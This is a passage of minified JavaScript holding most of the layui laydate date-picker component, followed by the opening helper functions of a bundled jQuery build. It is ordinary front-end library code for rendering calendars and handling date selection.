						var e = w.elem("div", {
								"class": "laydate-set-ym"
							}),
							t = w.elem("span"),
							n = w.elem("span");
						return e.appendChild(t), e.appendChild(n), e
					}(), function() {
						var e = w.elem("i", {
							"class": "layui-icon laydate-icon laydate-next-m"
						});
						return e.innerHTML = "&#xe602;", e
					}(), function() {
						var e = w.elem("i", {
							"class": "layui-icon laydate-icon laydate-next-y"
						});
						return e.innerHTML = "&#xe65b;", e
					}()],
					d = w.elem("div", {
						"class": "layui-laydate-content"
					}),
					c = w.elem("table"),
					m = w.elem("thead"),
					u = w.elem("tr");
				w.each(i, function(e, t) {
					a.appendChild(t)
				}), m.appendChild(u), w.each(new Array(6), function(e) {
					var t = c.insertRow(0);
					w.each(new Array(7), function(a) {
						if (0 === e) {
							var i = w.elem("th");
							i.innerHTML = n.weeks[a], u.appendChild(i)
						}
						t.insertCell(a)
					})
				}), c.insertBefore(m, c.children[0]), d.appendChild(c), r[e] = w.elem("div", {
					"class": "layui-laydate-main laydate-main-list-" + e
				}), r[e].appendChild(a), r[e].appendChild(d), o.push(i), s.push(d), l.push(c)
			}), w(d).html(function() {
				var e = [],
					i = [];
				return "datetime" === t.type && e.push('<span lay-type="datetime" class="laydate-btns-time">' +
					n.timeTips + "</span>"), w.each(t.btns, function(e, r) {
					var o = n.tools[r] || "btn";
					t.range && "now" === r || (a && "clear" === r && (o = "cn" === t.lang ? "重置" :
						"Reset"), i.push('<span lay-type="' + r + '" class="laydate-btns-' + r +
						'">' + o + "</span>"))
				}), e.push('<div class="laydate-footer-btns">' + i.join("") + "</div>"), e.join("")
			}()), w.each(r, function(e, t) {
				i.appendChild(t)
			}), t.showBottom && i.appendChild(d), /^#/.test(t.theme)) {
			var m = w.elem("style"),
				u = ["#{{id}} .layui-laydate-header{background-color:{{theme}};}",
					"#{{id}} .layui-this{background-color:{{theme}} !important;}"
				].join("").replace(/{{id}}/g, e.elemID).replace(/{{theme}}/g, t.theme);
			"styleSheet" in m ? (m.setAttribute("type", "text/css"), m.styleSheet.cssText = u) : m.innerHTML = u, w(
				i).addClass("laydate-theme-molv"), i.appendChild(m)
		}
		e.remove(T.thisElemDate), a ? t.elem.append(i) : (document.body.appendChild(i), e.position()), e.checkDate()
			.calendar(), e.changeEvent(), T.thisElemDate = e.elemID, "function" == typeof t.ready && t.ready(w
				.extend({}, t.dateTime, {
					month: t.dateTime.month + 1
				}))
	}, T.prototype.remove = function(e) {
		var t = this,
			n = (t.config, w("#" + (e || t.elemID)));
		return n.hasClass(c) || t.checkDate(function() {
			n.remove()
		}), t
	}, T.prototype.position = function() {
		var e = this,
			t = e.config,
			n = e.bindElem || t.elem[0],
			a = n.getBoundingClientRect(),
			i = e.elem.offsetWidth,
			r = e.elem.offsetHeight,
			o = function(e) {
				return e = e ? "scrollLeft" : "scrollTop", document.body[e] | document.documentElement[e]
			},
			s = function(e) {
				return document.documentElement[e ? "clientWidth" : "clientHeight"]
			},
			l = 5,
			d = a.left,
			c = a.bottom;
		d + i + l > s("width") && (d = s("width") - i - l), c + r + l > s() && (c = a.top > r ? a.top - r : s() - r,
				c -= 2 * l), t.position && (e.elem.style.position = t.position), e.elem.style.left = d + (
				"fixed" === t.position ? 0 : o(1)) + "px", e.elem.style.top = c + ("fixed" === t.position ? 0 :
		o()) + "px"
	}, T.prototype.hint = function(e) {
		var t = this,
			n = (t.config, w.elem("div", {
				"class": h
			}));
		t.elem && (n.innerHTML = e || "", w(t.elem).find("." + h).remove(), t.elem.appendChild(n), clearTimeout(t
			.hinTimer), t.hinTimer = setTimeout(function() {
			w(t.elem).find("." + h).remove()
		}, 3e3))
	}, T.prototype.getAsYM = function(e, t, n) {
		return n ? t-- : t++, t < 0 && (t = 11, e--), t > 11 && (t = 0, e++), [e, t]
	}, T.prototype.systemDate = function(e) {
		var t = e || new Date;
		return {
			year: t.getFullYear(),
			month: t.getMonth(),
			date: t.getDate(),
			hours: e ? e.getHours() : 0,
			minutes: e ? e.getMinutes() : 0,
			seconds: e ? e.getSeconds() : 0
		}
	}, T.prototype.checkDate = function(e) {
		var t, a, i = this,
			r = (new Date, i.config),
			o = r.dateTime = r.dateTime || i.systemDate(),
			s = i.bindElem || r.elem[0],
			l = (i.isInput(s) ? "val" : "html", i.isInput(s) ? s.value : "static" === r.position ? "" : s
			.innerHTML),
			c = function(e) {
				e.year > d[1] && (e.year = d[1], a = !0), e.month > 11 && (e.month = 11, a = !0), e.hours > 23 && (e
						.hours = 0, a = !0), e.minutes > 59 && (e.minutes = 0, e.hours++, a = !0), e.seconds > 59 &&
					(e.seconds = 0, e.minutes++, a = !0), t = n.getEndDate(e.month + 1, e.year), e.date > t && (e
						.date = t, a = !0)
			},
			m = function(e, t, n) {
				var o = ["startTime", "endTime"];
				t = (t.match(i.EXP_SPLIT) || []).slice(1), n = n || 0, r.range && (i[o[n]] = i[o[n]] || {}), w.each(
					i.format,
					function(s, l) {
						var c = parseFloat(t[s]);
						t[s].length < l.length && (a = !0), /yyyy|y/.test(l) ? (c < d[0] && (c = d[0], a = !0),
								e.year = c) : /MM|M/.test(l) ? (c < 1 && (c = 1, a = !0), e.month = c - 1) :
							/dd|d/.test(l) ? (c < 1 && (c = 1, a = !0), e.date = c) : /HH|H/.test(l) ? (c < 1 &&
								(c = 0, a = !0), e.hours = c, r.range && (i[o[n]].hours = c)) : /mm|m/.test(l) ?
							(c < 1 && (c = 0, a = !0), e.minutes = c, r.range && (i[o[n]].minutes = c)) : /ss|s/
							.test(l) && (c < 1 && (c = 0, a = !0), e.seconds = c, r.range && (i[o[n]].seconds =
								c))
					}), c(e)
			};
		return "limit" === e ? (c(o), i) : (l = l || r.value, "string" == typeof l && (l = l.replace(/\s+/g, " ")
				.replace(/^\s|\s$/g, "")), i.startState && !i.endState && (delete i.startState, i.endState = !
			0), "string" == typeof l && l ? i.EXP_IF.test(l) ? r.range ? (l = l.split(" " + r.range + " "), i
				.startDate = i.startDate || i.systemDate(), i.endDate = i.endDate || i.systemDate(), r
				.dateTime = w.extend({}, i.startDate), w.each([i.startDate, i.endDate], function(e, t) {
					m(t, l[e], e)
				})) : m(o, l) : (i.hint("日期格式不合法<br>必须遵循下述格式：<br>" + (r.range ? r.format + " " + r.range + " " +
				r.format : r.format) + "<br>已为你重置"), a = !0) : l && l.constructor === Date ? r.dateTime = i
			.systemDate(l) : (r.dateTime = i.systemDate(), delete i.startState, delete i.endState, delete i
				.startDate, delete i.endDate, delete i.startTime, delete i.endTime), c(o), a && l && i.setValue(
				r.range ? i.endDate ? i.parse() : "" : i.parse()), e && e(), i)
	}, T.prototype.mark = function(e, t) {
		var n, a = this,
			i = a.config;
		return w.each(i.mark, function(e, a) {
			var i = e.split("-");
			i[0] != t[0] && 0 != i[0] || i[1] != t[1] && 0 != i[1] || i[2] != t[2] || (n = a || t[2])
		}), n && e.html('<span class="laydate-day-mark">' + n + "</span>"), a
	}, T.prototype.limit = function(e, t, n, a) {
		var i, r = this,
			o = r.config,
			l = {},
			d = o[n > 41 ? "endDate" : "dateTime"],
			c = w.extend({}, d, t || {});
		return w.each({
			now: c,
			min: o.min,
			max: o.max
		}, function(e, t) {
			l[e] = r.newDate(w.extend({
				year: t.year,
				month: t.month,
				date: t.date
			}, function() {
				var e = {};
				return w.each(a, function(n, a) {
					e[a] = t[a]
				}), e
			}())).getTime()
		}), i = l.now < l.min || l.now > l.max, e && e[i ? "addClass" : "removeClass"](s), i
	}, T.prototype.calendar = function(e) {
		var t, a, i, r = this,
			s = r.config,
			l = e || s.dateTime,
			c = new Date,
			m = r.lang(),
			u = "date" !== s.type && "datetime" !== s.type,
			h = e ? 1 : 0,
			y = w(r.table[h]).find("td"),
			f = w(r.elemHeader[h][2]).find("span");
		if (l.year < d[0] && (l.year = d[0], r.hint("最低只能支持到公元" + d[0] + "年")), l.year > d[1] && (l.year = d[1], r
				.hint("最高只能支持到公元" + d[1] + "年")), r.firstDate || (r.firstDate = w.extend({}, l)), c.setFullYear(l
				.year, l.month, 1), t = c.getDay(), a = n.getEndDate(l.month || 12, l.year), i = n.getEndDate(l
				.month + 1, l.year), w.each(y, function(e, n) {
				var d = [l.year, l.month],
					c = 0;
				n = w(n), n.removeAttr("class"), e < t ? (c = a - t + e, n.addClass("laydate-day-prev"), d = r
					.getAsYM(l.year, l.month, "sub")) : e >= t && e < i + t ? (c = e - t, s.range || c +
					1 === l.date && n.addClass(o)) : (c = e - i - t, n.addClass("laydate-day-next"), d = r
					.getAsYM(l.year, l.month)), d[1]++, d[2] = c + 1, n.attr("lay-ymd", d.join("-")).html(d[
					2]), r.mark(n, d).limit(n, {
					year: d[0],
					month: d[1] - 1,
					date: d[2]
				}, e)
			}), w(f[0]).attr("lay-ym", l.year + "-" + (l.month + 1)), w(f[1]).attr("lay-ym", l.year + "-" + (l
				.month + 1)), "cn" === s.lang ? (w(f[0]).attr("lay-type", "year").html(l.year + "年"), w(f[1]).attr(
				"lay-type", "month").html(l.month + 1 + "月")) : (w(f[0]).attr("lay-type", "month").html(m.month[l
				.month]), w(f[1]).attr("lay-type", "year").html(l.year)), u && (s.range && (e ? r.endDate = r
				.endDate || {
					year: l.year + ("year" === s.type ? 1 : 0),
					month: l.month + ("month" === s.type ? 0 : -1)
				} : r.startDate = r.startDate || {
					year: l.year,
					month: l.month
				}, e && (r.listYM = [
					[r.startDate.year, r.startDate.month + 1],
					[r.endDate.year, r.endDate.month + 1]
				], r.list(s.type, 0).list(s.type, 1), "time" === s.type ? r.setBtnStatus("时间", w.extend({},
					r.systemDate(), r.startTime), w.extend({}, r.systemDate(), r.endTime)) : r.setBtnStatus(
					!0))), s.range || (r.listYM = [
				[l.year, l.month + 1]
			], r.list(s.type, 0))), s.range && !e) {
			var p = r.getAsYM(l.year, l.month);
			r.calendar(w.extend({}, l, {
				year: p[0],
				month: p[1]
			}))
		}
		return s.range || r.limit(w(r.footer).find(g), null, 0, ["hours", "minutes", "seconds"]), s.range && e && !
			u && r.stampRange(), r
	}, T.prototype.list = function(e, t) {
		var n = this,
			a = n.config,
			i = a.dateTime,
			r = n.lang(),
			l = a.range && "date" !== a.type && "datetime" !== a.type,
			d = w.elem("ul", {
				"class": m + " " + {
					year: "laydate-year-list",
					month: "laydate-month-list",
					time: "laydate-time-list"
				} [e]
			}),
			c = n.elemHeader[t],
			u = w(c[2]).find("span"),
			h = n.elemCont[t || 0],
			y = w(h).find("." + m)[0],
			f = "cn" === a.lang,
			p = f ? "年" : "",
			T = n.listYM[t] || {},
			C = ["hours", "minutes", "seconds"],
			x = ["startTime", "endTime"][t];
		if (T[0] < 1 && (T[0] = 1), "year" === e) {
			var M, b = M = T[0] - 7;
			b < 1 && (b = M = 1), w.each(new Array(15), function(e) {
				var i = w.elem("li", {
						"lay-ym": M
					}),
					r = {
						year: M
					};
				M == T[0] && w(i).addClass(o), i.innerHTML = M + p, d.appendChild(i), M < n.firstDate.year ?
					(r.month = a.min.month, r.date = a.min.date) : M >= n.firstDate.year && (r.month = a.max
						.month, r.date = a.max.date), n.limit(w(i), r, t), M++
			}), w(u[f ? 0 : 1]).attr("lay-ym", M - 8 + "-" + T[1]).html(b + p + " - " + (M - 1 + p))
		} else if ("month" === e) w.each(new Array(12), function(e) {
			var i = w.elem("li", {
					"lay-ym": e
				}),
				s = {
					year: T[0],
					month: e
				};
			e + 1 == T[1] && w(i).addClass(o), i.innerHTML = r.month[e] + (f ? "月" : ""), d.appendChild(i),
				T[0] < n.firstDate.year ? s.date = a.min.date : T[0] >= n.firstDate.year && (s.date = a.max
					.date), n.limit(w(i), s, t)
		}), w(u[f ? 0 : 1]).attr("lay-ym", T[0] + "-" + T[1]).html(T[0] + p);
		else if ("time" === e) {
			var E = function() {
				w(d).find("ol").each(function(e, a) {
					w(a).find("li").each(function(a, i) {
						n.limit(w(i), [{
							hours: a
						}, {
							hours: n[x].hours,
							minutes: a
						}, {
							hours: n[x].hours,
							minutes: n[x].minutes,
							seconds: a
						}][e], t, [
							["hours"],
							["hours", "minutes"],
							["hours", "minutes", "seconds"]
						][e])
					})
				}), a.range || n.limit(w(n.footer).find(g), n[x], 0, ["hours", "minutes", "seconds"])
			};
			a.range ? n[x] || (n[x] = {
				hours: 0,
				minutes: 0,
				seconds: 0
			}) : n[x] = i, w.each([24, 60, 60], function(e, t) {
				var a = w.elem("li"),
					i = ["<p>" + r.time[e] + "</p><ol>"];
				w.each(new Array(t), function(t) {
					i.push("<li" + (n[x][C[e]] === t ? ' class="' + o + '"' : "") + ">" + w.digit(t,
						2) + "</li>")
				}), a.innerHTML = i.join("") + "</ol>", d.appendChild(a)
			}), E()
		}
		if (y && h.removeChild(y), h.appendChild(d), "year" === e || "month" === e) w(n.elemMain[t]).addClass(
			"laydate-ym-show"), w(d).find("li").on("click", function() {
			var r = 0 | w(this).attr("lay-ym");
			if (!w(this).hasClass(s)) {
				if (0 === t) i[e] = r, l && (n.startDate[e] = r), n.limit(w(n.footer).find(g), null, 0);
				else if (l) n.endDate[e] = r;
				else {
					var c = "year" === e ? n.getAsYM(r, T[1] - 1, "sub") : n.getAsYM(T[0], r, "sub");
					w.extend(i, {
						year: c[0],
						month: c[1]
					})
				}
				"year" === a.type || "month" === a.type ? (w(d).find("." + o).removeClass(o), w(this)
						.addClass(o), "month" === a.type && "year" === e && (n.listYM[t][0] = r, l && (n[[
							"startDate", "endDate"
						][t]].year = r), n.list("month", t))) : (n.checkDate("limit").calendar(), n
						.closeList()), n.setBtnStatus(), a.range || n.done(null, "change"), w(n.footer)
					.find(D).removeClass(s)
			}
		});
		else {
			var S = w.elem("span", {
					"class": v
				}),
				k = function() {
					w(d).find("ol").each(function(e) {
						var t = this,
							a = w(t).find("li");
						t.scrollTop = 30 * (n[x][C[e]] - 2), t.scrollTop <= 0 && a.each(function(e, n) {
							if (!w(this).hasClass(s)) return t.scrollTop = 30 * (e - 2), !0
						})
					})
				},
				H = w(c[2]).find("." + v);
			k(), S.innerHTML = a.range ? [r.startTime, r.endTime][t] : r.timeTips, w(n.elemMain[t]).addClass(
				"laydate-time-show"), H[0] && H.remove(), c[2].appendChild(S), w(d).find("ol").each(function(
			e) {
				var t = this;
				w(t).find("li").on("click", function() {
					var r = 0 | this.innerHTML;
					w(this).hasClass(s) || (a.range ? n[x][C[e]] = r : i[C[e]] = r, w(t).find("." +
						o).removeClass(o), w(this).addClass(o), E(), k(), (n.endDate ||
						"time" === a.type) && n.done(null, "change"), n.setBtnStatus())
				})
			})
		}
		return n
	}, T.prototype.listYM = [], T.prototype.closeList = function() {
		var e = this;
		e.config;
		w.each(e.elemCont, function(t, n) {
			w(this).find("." + m).remove(), w(e.elemMain[t]).removeClass(
				"laydate-ym-show laydate-time-show")
		}), w(e.elem).find("." + v).remove()
	}, T.prototype.setBtnStatus = function(e, t, n) {
		var a, i = this,
			r = i.config,
			o = w(i.footer).find(g),
			d = r.range && "date" !== r.type && "time" !== r.type;
		d && (t = t || i.startDate, n = n || i.endDate, a = i.newDate(t).getTime() > i.newDate(n).getTime(), i
			.limit(null, t) || i.limit(null, n) ? o.addClass(s) : o[a ? "addClass" : "removeClass"](s), e &&
			a && i.hint("string" == typeof e ? l.replace(/日期/g, e) : l))
	}, T.prototype.parse = function(e, t) {
		var n = this,
			a = n.config,
			i = t || (e ? w.extend({}, n.endDate, n.endTime) : a.range ? w.extend({}, n.startDate, n.startTime) : a
				.dateTime),
			r = n.format.concat();
		return w.each(r, function(e, t) {
			/yyyy|y/.test(t) ? r[e] = w.digit(i.year, t.length) : /MM|M/.test(t) ? r[e] = w.digit(i.month +
					1, t.length) : /dd|d/.test(t) ? r[e] = w.digit(i.date, t.length) : /HH|H/.test(t) ? r[
				e] = w.digit(i.hours, t.length) : /mm|m/.test(t) ? r[e] = w.digit(i.minutes, t.length) :
				/ss|s/.test(t) && (r[e] = w.digit(i.seconds, t.length))
		}), a.range && !e ? r.join("") + " " + a.range + " " + n.parse(1) : r.join("")
	}, T.prototype.newDate = function(e) {
		return e = e || {}, new Date(e.year || 1, e.month || 0, e.date || 1, e.hours || 0, e.minutes || 0, e
			.seconds || 0)
	}, T.prototype.setValue = function(e) {
		var t = this,
			n = t.config,
			a = t.bindElem || n.elem[0],
			i = t.isInput(a) ? "val" : "html";
		return "static" === n.position || w(a)[i](e || ""), this
	}, T.prototype.stampRange = function() {
		var e, t, n = this,
			a = n.config,
			i = w(n.elem).find("td");
		if (a.range && !n.endDate && w(n.footer).find(g).addClass(s), n.endDate) return e = n.newDate({
			year: n.startDate.year,
			month: n.startDate.month,
			date: n.startDate.date
		}).getTime(), t = n.newDate({
			year: n.endDate.year,
			month: n.endDate.month,
			date: n.endDate.date
		}).getTime(), e > t ? n.hint(l) : void w.each(i, function(a, i) {
			var r = w(i).attr("lay-ymd").split("-"),
				s = n.newDate({
					year: r[0],
					month: r[1] - 1,
					date: r[2]
				}).getTime();
			w(i).removeClass(u + " " + o), s !== e && s !== t || w(i).addClass(w(i).hasClass(y) || w(i)
				.hasClass(f) ? u : o), s > e && s < t && w(i).addClass(u)
		})
	}, T.prototype.done = function(e, t) {
		var n = this,
			a = n.config,
			i = w.extend({}, n.startDate ? w.extend(n.startDate, n.startTime) : a.dateTime),
			r = w.extend({}, w.extend(n.endDate, n.endTime));
		return w.each([i, r], function(e, t) {
			"month" in t && w.extend(t, {
				month: t.month + 1
			})
		}), e = e || [n.parse(), i, r], "function" == typeof a[t || "done"] && a[t || "done"].apply(a, e), n
	}, T.prototype.choose = function(e) {
		var t = this,
			n = t.config,
			a = n.dateTime,
			i = w(t.elem).find("td"),
			r = e.attr("lay-ymd").split("-"),
			l = function(e) {
				new Date;
				e && w.extend(a, r), n.range && (t.startDate ? w.extend(t.startDate, r) : t.startDate = w.extend({},
					r, t.startTime), t.startYMD = r)
			};
		if (r = {
				year: 0 | r[0],
				month: (0 | r[1]) - 1,
				date: 0 | r[2]
			}, !e.hasClass(s))
			if (n.range) {
				if (w.each(["startTime", "endTime"], function(e, n) {
						t[n] = t[n] || {
							hours: 0,
							minutes: 0,
							seconds: 0
						}
					}), t.endState) l(), delete t.endState, delete t.endDate, t.startState = !0, i.removeClass(o +
					" " + u), e.addClass(o);
				else if (t.startState) {
					if (e.addClass(o), t.endDate ? w.extend(t.endDate, r) : t.endDate = w.extend({}, r, t.endTime),
						t.newDate(r).getTime() < t.newDate(t.startYMD).getTime()) {
						var d = w.extend({}, t.endDate, {
							hours: t.startDate.hours,
							minutes: t.startDate.minutes,
							seconds: t.startDate.seconds
						});
						w.extend(t.endDate, t.startDate, {
							hours: t.endDate.hours,
							minutes: t.endDate.minutes,
							seconds: t.endDate.seconds
						}), t.startDate = d
					}
					n.showBottom || t.done(), t.stampRange(), t.endState = !0, t.done(null, "change")
				} else e.addClass(o), l(), t.startState = !0;
				w(t.footer).find(g)[t.endDate ? "removeClass" : "addClass"](s)
			} else "static" === n.position ? (l(!0), t.calendar().done().done(null, "change")) : "date" === n.type ?
				(l(!0), t.setValue(t.parse()).remove().done()) : "datetime" === n.type && (l(!0), t.calendar().done(
					null, "change"))
	}, T.prototype.tool = function(e, t) {
		var n = this,
			a = n.config,
			i = a.dateTime,
			r = "static" === a.position,
			o = {
				datetime: function() {
					w(e).hasClass(s) || (n.list("time", 0), a.range && n.list("time", 1), w(e).attr("lay-type",
						"date").html(n.lang().dateTips))
				},
				date: function() {
					n.closeList(), w(e).attr("lay-type", "datetime").html(n.lang().timeTips)
				},
				clear: function() {
					n.setValue("").remove(), r && (w.extend(i, n.firstDate), n.calendar()), a.range && (delete n
						.startState, delete n.endState, delete n.endDate, delete n.startTime, delete n
						.endTime), n.done(["", {}, {}])
				},
				now: function() {
					var e = new Date;
					w.extend(i, n.systemDate(), {
						hours: e.getHours(),
						minutes: e.getMinutes(),
						seconds: e.getSeconds()
					}), n.setValue(n.parse()).remove(), r && n.calendar(), n.done()
				},
				confirm: function() {
					if (a.range) {
						if (!n.endDate) return n.hint("请先选择日期范围");
						if (w(e).hasClass(s)) return n.hint("time" === a.type ? l.replace(/日期/g, "时间") : l)
					} else if (w(e).hasClass(s)) return n.hint("不在有效日期或时间范围内");
					n.done(), n.setValue(n.parse()).remove()
				}
			};
		o[t] && o[t]()
	}, T.prototype.change = function(e) {
		var t = this,
			n = t.config,
			a = n.dateTime,
			i = n.range && ("year" === n.type || "month" === n.type),
			r = t.elemCont[e || 0],
			o = t.listYM[e],
			s = function(s) {
				var l = ["startDate", "endDate"][e],
					d = w(r).find(".laydate-year-list")[0],
					c = w(r).find(".laydate-month-list")[0];
				return d && (o[0] = s ? o[0] - 15 : o[0] + 15, t.list("year", e)), c && (s ? o[0]-- : o[0]++, t
					.list("month", e)), (d || c) && (w.extend(a, {
						year: o[0]
					}), i && (t[l].year = o[0]), n.range || t.done(null, "change"), t.setBtnStatus(), n.range ||
					t.limit(w(t.footer).find(g), {
						year: o[0]
					})), d || c
			};
		return {
			prevYear: function() {
				s("sub") || (a.year--, t.checkDate("limit").calendar(), n.range || t.done(null, "change"))
			},
			prevMonth: function() {
				var e = t.getAsYM(a.year, a.month, "sub");
				w.extend(a, {
					year: e[0],
					month: e[1]
				}), t.checkDate("limit").calendar(), n.range || t.done(null, "change")
			},
			nextMonth: function() {
				var e = t.getAsYM(a.year, a.month);
				w.extend(a, {
					year: e[0],
					month: e[1]
				}), t.checkDate("limit").calendar(), n.range || t.done(null, "change")
			},
			nextYear: function() {
				s() || (a.year++, t.checkDate("limit").calendar(), n.range || t.done(null, "change"))
			}
		}
	}, T.prototype.changeEvent = function() {
		var e = this;
		e.config;
		w(e.elem).on("click", function(e) {
			w.stope(e)
		}), w.each(e.elemHeader, function(t, n) {
			w(n[0]).on("click", function(n) {
				e.change(t).prevYear()
			}), w(n[1]).on("click", function(n) {
				e.change(t).prevMonth()
			}), w(n[2]).find("span").on("click", function(n) {
				var a = w(this),
					i = a.attr("lay-ym"),
					r = a.attr("lay-type");
				i && (i = i.split("-"), e.listYM[t] = [0 | i[0], 0 | i[1]], e.list(r, t), w(e
					.footer).find(D).addClass(s))
			}), w(n[3]).on("click", function(n) {
				e.change(t).nextMonth()
			}), w(n[4]).on("click", function(n) {
				e.change(t).nextYear()
			})
		}), w.each(e.table, function(t, n) {
			var a = w(n).find("td");
			a.on("click", function() {
				e.choose(w(this))
			})
		}), w(e.footer).find("span").on("click", function() {
			var t = w(this).attr("lay-type");
			e.tool(this, t)
		})
	}, T.prototype.isInput = function(e) {
		return /input|textarea/.test(e.tagName.toLocaleLowerCase())
	}, T.prototype.events = function() {
		var e = this,
			t = e.config,
			n = function(n, a) {
				n.on(t.trigger, function() {
					a && (e.bindElem = this), e.render()
				})
			};
		t.elem[0] && !t.elem[0].eventHandler && (n(t.elem, "bind"), n(t.eventElem), w(document).on("click",
			function(n) {
				n.target !== t.elem[0] && n.target !== t.eventElem[0] && n.target !== w(t.closeStop)[0] && e
					.remove()
			}).on("keydown", function(t) {
			13 === t.keyCode && w("#" + e.elemID)[0] && e.elemID === T.thisElem && (t.preventDefault(),
				w(e.footer).find(g)[0].click())
		}), w(window).on("resize", function() {
			return !(!e.elem || !w(r)[0]) && void e.position()
		}), t.elem[0].eventHandler = !0)
	}, n.render = function(e) {
		var t = new T(e);
		return a.call(t)
	}, n.getEndDate = function(e, t) {
		var n = new Date;
		return n.setFullYear(t || n.getFullYear(), e || n.getMonth() + 1, 1), new Date(n.getTime() - 864e5)
		.getDate()
	}, window.lay = window.lay || w, e ? (n.ready(), layui.define(function(e) {
		n.path = layui.cache.dir, e(i, n)
	})) : "function" == typeof define && define.amd ? define(function() {
		return n
	}) : function() {
		n.ready(), window.laydate = n
	}()
}();
! function(e, t) {
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(
		e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" != typeof window ? window : this, function(e, t) {
	function n(e) {
		var t = !!e && "length" in e && e.length,
			n = pe.type(e);
		return "function" !== n && !pe.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 &&
			t - 1 in e)
	}

	function r(e, t, n) {
		if (pe.isFunction(t)) return pe.grep(e, function(e, r) {
			return !!t.call(e, r, e) !== n
		});
		if (t.nodeType) return pe.grep(e, function(e) {
			return e === t !== n
		});
		if ("string" == typeof t) {
			if (Ce.test(t)) return pe.filter(t, e, n);
			t = pe.filter(t, e)
		}
		return pe.grep(e, function(e) {
			return pe.inArray(e, t) > -1 !== n
		})
	}

	function i(e, t) {
		do e = e[t]; while (e && 1 !== e.nodeType);
		return e
	}

	function o(e) {
		var t = {};
		return pe.each(e.match(De) || [], function(e, n) {
			t[n] = !0
		}), t
	}

	function a() {
		re.addEventListener ? (re.removeEventListener("DOMContentLoaded", s), e.removeEventListener("load", s)) : (
			re.detachEvent("onreadystatechange", s), e.detachEvent("onload", s))
	}

	function s() {
		(re.addEventListener || "load" === e.event.type || "complete" === re.readyState) && (a(), pe.ready())
	}

	function u(e, t, n) {
		if (void 0 === n && 1 === e.nodeType) {
			var r = "data-" + t.replace(_e, "-$1").toLowerCase();
			if (n = e.getAttribute(r), "string" == typeof n) {
				try {
					n = "true" === n || "false" !== n && ("null" === n ? null : +n + "" === n ? +n : qe.test(n) ? pe
						.parseJSON(n) : n)
				} catch (i) {}
				pe.data(e, t, n)
			} else n = void 0
		}
		return n
	}

	function l(e) {
		var t;
		for (t in e)
			if (("data" !== t || !pe.isEmptyObject(e[t])) && "toJSON" !== t) return !1;
		return !0
	}

	function c(e, t, n, r) {
		if (He(e)) {
			var i, o, a = pe.expando,
				s = e.nodeType,
				u = s ? pe.cache : e,
				l = s ? e[a] : e[a] && a;
			if (l && u[l] && (r || u[l].data) || void 0 !== n || "string" != typeof t) return l || (l = s ? e[a] =
					ne.pop() || pe.guid++ : a), u[l] || (u[l] = s ? {} : {
					toJSON: pe.noop
				}), "object" != typeof t && "function" != typeof t || (r ? u[l] = pe.extend(u[l], t) : u[l]
					.data = pe.extend(u[l].data, t)), o = u[l], r || (o.data || (o.data = {}), o = o.data),
				void 0 !== n && (o[pe.camelCase(t)] = n), "string" == typeof t ? (i = o[t], null == i && (i = o[
					pe.camelCase(t)])) : i = o, i
		}
	}

	function f(e, t, n) {
		if (He(e)) {
			var r, i, o = e.nodeType,
				a = o ? pe.cache : e,
				s = o ? e[pe.expando] : pe.expando;
			if (a[s]) {
				if (t && (r = n ? a[s] : a[s].data)) {
					pe.isArray(t) ? t = t.concat(pe.map(t, pe.camelCase)) : t in r ? t = [t] : (t = pe.camelCase(t),
						t = t in r ? [t] : t.split(" ")), i = t.length;
					for (; i--;) delete r[t[i]];
					if (n ? !l(r) : !pe.isEmptyObject(r)) return
				}(n || (delete a[s].data, l(a[s]))) && (o ? pe.cleanData([e], !0) : fe.deleteExpando || a != a
					.window ? delete a[s] : a[s] = void 0)
			}
		}
	}

	function d(e, t, n, r) {
		var i, o = 1,
			a = 20,
			s = r ? function() {
				return r.cur()
			} : function() {
				return pe.css(e, t, "")
			},
			u = s(),
			l = n && n[3] || (pe.cssNumber[t] ? "" : "px"),
			c = (pe.cssNumber[t] || "px" !== l && +u) && Me.exec(pe.css(e, t));
		if (c && c[3] !== l) {
			l = l || c[3], n = n || [], c = +u || 1;
			do o = o || ".5", c /= o, pe.style(e, t, c + l); while (o !== (o = s() / u) && 1 !== o && --a)
		}
		return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r
			.end = i)), i
	}

	function p(e) {
		var t = ze.split("|"),
			n = e.createDocumentFragment();
		if (n.createElement)
			for (; t.length;) n.createElement(t.pop());
		return n
	}

	function h(e, t) {
		var n, r, i = 0,
			o = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" !=
			typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : void 0;
		if (!o)
			for (o = [], n = e.childNodes || e; null != (r = n[i]); i++) !t || pe.nodeName(r, t) ? o.push(r) : pe
				.merge(o, h(r, t));
		return void 0 === t || t && pe.nodeName(e, t) ? pe.merge([e], o) : o
	}

	function g(e, t) {
		for (var n, r = 0; null != (n = e[r]); r++) pe._data(n, "globalEval", !t || pe._data(t[r], "globalEval"))
	}

	function m(e) {
		Be.test(e.type) && (e.defaultChecked = e.checked)
	}

	function y(e, t, n, r, i) {
		for (var o, a, s, u, l, c, f, d = e.length, y = p(t), v = [], x = 0; x < d; x++)
			if (a = e[x], a || 0 === a)
				if ("object" === pe.type(a)) pe.merge(v, a.nodeType ? [a] : a);
				else if (Ue.test(a)) {
			for (u = u || y.appendChild(t.createElement("div")), l = (We.exec(a) || ["", ""])[1].toLowerCase(), f =
				Xe[l] || Xe._default, u.innerHTML = f[1] + pe.htmlPrefilter(a) + f[2], o = f[0]; o--;) u = u
				.lastChild;
			if (!fe.leadingWhitespace && $e.test(a) && v.push(t.createTextNode($e.exec(a)[0])), !fe.tbody)
				for (a = "table" !== l || Ve.test(a) ? "<table>" !== f[1] || Ve.test(a) ? 0 : u : u.firstChild, o =
					a && a.childNodes.length; o--;) pe.nodeName(c = a.childNodes[o], "tbody") && !c.childNodes
					.length && a.removeChild(c);
			for (pe.merge(v, u.childNodes), u.textContent = ""; u.firstChild;) u.removeChild(u.firstChild);
			u = y.lastChild
		} else v.push(t.createTextNode(a));
		for (u && y.removeChild(u), fe.appendChecked || pe.grep(h(v, "input"), m), x = 0; a = v[x++];)
			if (r && pe.inArray(a, r) > -1) i && i.push(a);
			else if (s = pe.contains(a.ownerDocument, a), u = h(y.appendChild(a), "script"), s && g(u), n)
			for (o = 0; a = u[o++];) Ie.test(a.type || "") && n.push(a);
		return u = null, y
	}

	function v() {
		return !0
